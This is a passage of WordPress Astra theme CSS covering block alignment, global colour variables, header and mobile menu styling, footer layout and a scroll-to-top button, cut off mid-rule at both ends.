var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#d4c5a4;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{color:#ffffff;background-color:#000000;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#d4c5a4;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#d4c5a4;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#d4c5a4;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > 